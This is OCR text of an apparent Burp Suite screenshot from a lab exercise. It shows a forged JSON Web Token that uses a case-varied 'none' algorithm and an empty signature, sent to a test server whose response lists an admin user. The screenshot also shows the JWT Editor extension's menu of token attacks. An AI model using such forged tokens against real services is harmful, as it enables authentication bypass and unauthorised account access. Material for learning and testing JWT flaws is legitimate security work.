 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn JWT Editor JSON Web Tokens
1 2 × +
Send Cancel < > Target: http://94.237.57.211:51961 HTTP/1
Request
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJuT25FIn0.eyJpZCI6MSwiaWF0IjoxNzUxNzY3 ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJuT25FIn0.eyJpZCI6MSwiaWF0IjoxNzUxNzY3Mzg2LCJleHAiOjE3NTE3NzA5ODZ9.
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "nOnE"
}
Format JSON
Compact JSON
Payload
{
"id": 1,
"iat": 1751767386,
"exp": 1751770986
Format JSON
Compact JSON
Embedded JWK
"none" Signing Algorithm
HMAC Key Confusion
Sign with empty key
Sign with psychic signature
Embed Collaborator payload
Weak HMAC secret
Information
• Expiration Time - Sat Jul 05 2025 23:03:06 GMT-4
• Issued At - Sat Jul 05 2025 22:03:06 GMT-4
Attack Sign Encrypt Send to Tokens
Response
Pretty Raw Hex ... \n
Active Users
</h1>
25 <ul class="list-group
small-list">
26
27 <li class="
list-group-item
d-flex
justify-content-be
tween
align-items-center
">
28 <span>
admin
</span>
29 </li>
30
31 <li class="
list-group-item
d-flex
justify-content-be
tween
align-items-center
">
32 <span>
a
</span>
33 </li>
34
35 </ul>
36 </div>
37 </body>
38
39 </html>
Search 0 highlights
Done 1,204 bytes | 203 mil